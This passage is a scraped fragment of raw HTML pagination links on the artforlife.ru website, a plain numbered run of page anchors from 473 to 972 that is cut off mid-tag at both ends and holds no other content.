href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  